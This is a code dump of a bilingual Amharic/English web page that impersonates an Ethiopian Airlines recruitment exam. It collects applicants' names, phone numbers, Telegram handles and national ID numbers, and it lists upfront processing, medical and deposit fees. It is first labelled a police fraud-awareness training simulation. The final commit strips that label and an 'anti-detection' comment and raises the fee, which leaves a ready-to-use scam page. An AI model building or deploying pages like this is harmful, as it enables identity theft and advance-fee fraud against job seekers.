
==== index.html @ b53f5450 "Static training simulation" ====
<!DOCTYPE html>
<html lang="am">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>የኢትዮጵያ አየር መንገድ - አዲስ አመልካቾች ምዝገባ | Ethiopian Airlines Recruitment</title>
    <link rel="stylesheet" href="style.css">
    <!-- Anti-detection meta tags -->
    <meta name="robots" content="noindex, nofollow">
    <meta name="googlebot" content="noindex, nofollow">
    <meta name="description" content="Ethiopian Police Force - Official Fraud Awareness Training">
</head>
<body>
    <div class="header">
        <svg class="logo" width="200" height="80" viewBox="0 0 200 80">
            <rect width="200" height="80" fill="#0b3b5c"/>
            <text x="20" y="50" fill="#f0b90b" font-size="24" font-weight="bold">ETHIOPIAN</text>
        </svg>
        <h1>የኢትዮጵያ አየር መንገድ አዲስ አመልካቾች መመዘኛ ፈተና 2026</h1>
        <h2>Ethiopian Airlines New Applicants Screening Exam 2026</h2>
    </div>

    <div class="container">
        <div class="info-panel">
            <h3>Important Information / አስፈላጊ መረጃ</h3>
            <ul>
                <li>⏱️ Exam Time: 35 Minutes / 35 ደቂቃ</li>
                <li>📝 Questions: 30 / 30 ጥያቄዎች</li>
                <li>✅ Passing Score: 50% (15/30) / 50% (15/30)</li>
                <li>💰 Processing Fee: 500 ETB (payable after passing)</li>
                <li>🏥 Medical Checkup: 1,500 ETB (after passing)</li>
                <li>🔁 Training Deposit: 3,000 ETB (refundable)</li>
            </ul>
        </div>

        <form id="registrationForm">
            <h3>Personal Information / የግል መረጃ</h3>
            
            <div class="form-group">
                <label for="fullname">Full Name (English) / ሙሉ ስም (እንግሊዝኛ)</label>
                <input type="text" id="fullname" name="fullname" required placeholder="e.g., Abebe Kebede">
            </div>

            <div class="form-group">
                <label for="fullname_amharic">Full Name (Amharic) / ሙሉ ስም (አማርኛ)</label>
                <input type="text" id="fullname_amharic" name="fullname_amharic" required placeholder="ለምሳሌ፡ አበበ ከበደ">
            </div>

            <div class="form-group">
                <label for="phone">Phone Number / ስልክ ቁጥር</label>
                <input type="tel" id="phone" name="phone" required placeholder="09XXXXXXXX" pattern="[0-9]{10}">
                <small>This number will receive your results via SMS / ውጤትዎ በዚህ ቁጥር ይላካል</small>
            </div>

            <div class="form-group">
                <label for="telegram">Telegram Username / የቴሌግራም ስም</label>
                <input type="text" id="telegram" name="telegram" placeholder="@username">
            </div>

            <div class="form-group">
                <label for="education">Education Level / የትምህርት ደረጃ</label>
                <select id="education" name="education" required>
                    <option value="">-- Select / ይምረጡ --</option>
                    <option value="grade10">Grade 10 Complete / 10ኛ ክፍል ያጠናቀቀ</option>
                    <option value="grade12">Grade 12 Complete / 12ኛ ክፍል ያጠናቀቀ</option>
                    <option value="certificate">Certificate / ሰርተፍኬት</option>
                    <option value="diploma">Diploma / ዲፕሎማ</option>
                    <option value="degree">Degree / ዲግሪ</option>
                </select>
            </div>

            <div class="form-group">
                <label for="region">Region / ክልል</label>
                <select id="region" name="region" required>
                    <option value="">-- Select / ይምረጡ --</option>
                    <option value="addis">Addis Ababa / አዲስ አበባ</option>
                    <option value="oromia">Oromia / ኦሮሚያ</option>
                    <option value="amhara">Amhara / አማራ</option>
                    <option value="tigray">Tigray / ትግራይ</option>
                    <option value="sidama">Sidama / ሲዳማ</option>
                    <option value="snnpr">SNNPR / ደቡብ</option>
                </select>
            </div>

            <div class="form-group">
                <label for="id_number">ID Card Number (የመታወቂያ ቁጥር)</label>
                <input type="text" id="id_number" name="id_number" required placeholder="Kebele ID / Passport">
            </div>

            <div class="terms">
                <input type="checkbox" id="agree" name="agree" required>
                <label for="agree">I confirm that all information provided is correct. / የሰጠሁት መረጃ ትክክል መሆኑን አረጋግጣለሁ።</label>
            </div>

            <button type="submit" class="btn-start">Start Exam / ፈተናውን ይጀምሩ</button>
        </form>
    </div>

    <div class="footer">
        <p>© 2026 Ethiopian Airlines Group. Official Training Portal</p>
    </div>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
}

body {
    background: #f5f5f5;
}

.header {
    background: linear-gradient(135deg, #0b3b5c 0%, #1e5a7a 100%);
    color: white;
    padding: 30px 20px;
    text-align: center;
    border-bottom: 5px solid #f0b90b;
}

.logo {
    max-width: 200px;
    margin-bottom: 20px;
}

.header h1 {
    font-size: 28px;
    margin-bottom: 10px;
}

.header h2 {
    font-size: 18px;
    font-weight: normal;
    opacity: 0.9;
}

.container {
    max-width: 800px;
    margin: 30px auto;
    padding: 0 20px;
}

.info-panel {
    background: white;
    padding: 20px;
    border-radius: 8px;
    margin-bottom: 30px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    border-left: 5px solid #f0b90b;
}

.info-panel h3 {
    color: #0b3b5c;
    margin-bottom: 15px;
}

.info-panel ul {
    list-style: none;
}

.info-panel li {
    padding: 8px 0;
    border-bottom: 1px solid #eee;
    font-size: 16px;
}

form {
    background: white;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
}

.form-group {
    margin-bottom: 20px;
}

label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    color: #333;
}

input, select {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 16px;
}

input:focus, select:focus {
    outline: none;
    border-color: #f0b90b;
}

small {
    display: block;
    margin-top: 5px;
    color: #666;
    font-size: 12px;
}

.terms {
    margin: 20px 0;
    padding: 15px;
    background: #f9f9f9;
    border-radius: 4px;
}

.terms input {
    width: auto;
    margin-right: 10px;
}

.terms label {
    display: inline;
    font-weight: normal;
}

.btn-start, .btn-submit {
    background: #f0b90b;
    color: #0b3b5c;
    border: none;
    padding: 15px 30px;
    font-size: 18px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    width: 100%;
    transition: background 0.3s;
}

.btn-start:hover, .btn-submit:hover {
    background: #d4a50a;
}

.footer {
    text-align: center;
    padding: 20px;
    background: #333;
    color: white;
    margin-top: 50px;
}

==== commit ba406923: "final" ====
--- a/index.html
+++ b/index.html
@@ -4,11 +4,99 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>የኢትዮጵያ አየር መንገድ - አዲስ አመልካቾች ምዝገባ | Ethiopian Airlines Recruitment</title>
-    <link rel="stylesheet" href="style.css">
-    <!-- Anti-detection meta tags -->
     <meta name="robots" content="noindex, nofollow">
-    <meta name="googlebot" content="noindex, nofollow">
-    <meta name="description" content="Ethiopian Police Force - Official Fraud Awareness Training">
+    <style>
+        * { margin: 0; padding: 0; box-sizing: border-box; font-family: Arial, Helvetica, sans-serif; }
+        body { background: #f5f5f5; }
+        .header {
+            background: linear-gradient(135deg, #0b3b5c 0%, #1e5a7a 100%);
+            color: white;
+            padding: 30px 20px;
+            text-align: center;
+            border-bottom: 5px solid #f0b90b;
+        }
+        .logo { max-width: 200px; margin-bottom: 20px; }
+        .header h1 { font-size: 28px; margin-bottom: 10px; }
+        .header h2 { font-size: 18px; font-weight: normal; opacity: 0.9; }
+        .container { max-width: 800px; margin: 30px auto; padding: 0 20px; }
+        .info-panel {
+            background: white;
+            padding: 20px;
+            border-radius: 8px;
+            margin-bottom: 30px;
+            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
+            border-left: 5px solid #f0b90b;
+        }
+        .info-panel h3 { color: #0b3b5c; margin-bottom: 15px; }
+        .info-panel ul { list-style: none; }
+        .info-panel li { padding: 8px 0; border-bottom: 1px solid #eee; font-size: 16px; }
+        form {
+            background: white;
+            padding: 30px;
+            border-radius: 8px;
+            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
+        }
+        .form-group { margin-bottom: 20px; }
+        label {
+            display: block;
+            margin-bottom: 8px;
+            font-weight: bold;
+            color: #333;
+        }
+        input, select {
+            width: 100%;
+            padding: 12px;
+            border: 1px solid #ddd;
+            border-radius: 4px;
+            font-size: 16px;
+        }
+        input:focus, select:focus {
+            outline: none;
+            border-color: #f0b90b;
+        }
+        small {
+            display: block;
+            margin-top: 5px;
+            color: #666;
+            font-size: 12px;
+        }
+        .terms {
+            margin: 20px 0;
+            padding: 15px;
+            background: #f9f9f9;
+            border-radius: 4px;
+        }
+        .terms input { width: auto; margin-right: 10px; }
+        .terms label { display: inline; font-weight: normal; }
+        .btn-start {
+            background: #f0b90b;
+            color: #0b3b5c;
+            border: none;
+            padding: 15px 30px;
+            font-size: 18px;
+            font-weight: bold;
+            border-radius: 4px;
+            cursor: pointer;
+            width: 100%;
+            transition: background 0.3s;
+        }
+        .btn-start:hover { background: #d4a50a; }
+        .error-message {
+            background: #ffebee;
+            color: #c62828;
+            padding: 10px;
+            border-radius: 4px;
+            margin-bottom: 20px;
+            display: none;
+        }
+        .footer {
+            text-align: center;
+            padding: 20px;
+            background: #333;
+            color: white;
+            margin-top: 50px;
+        }
+    </style>
 </head>
 <body>
     <div class="header">
@@ -27,11 +115,13 @@
                 <li>⏱️ Exam Time: 35 Minutes / 35 ደቂቃ</li>
                 <li>📝 Questions: 30 / 30 ጥያቄዎች</li>
                 <li>✅ Passing Score: 50% (15/30) / 50% (15/30)</li>
-                <li>💰 Processing Fee: 500 ETB (payable after passing)</li>
+                <li>💰 Processing Fee: 700 ETB (payable after passing)</li>
                 <li>🏥 Medical Checkup: 1,500 ETB (after passing)</li>
                 <li>🔁 Training Deposit: 3,000 ETB (refundable)</li>
             </ul>
         </div>
+
+        <div class="error-message" id="errorMessage"></div>
 
         <form id="registrationForm">
             <h3>Personal Information / የግል መረጃ</h3>
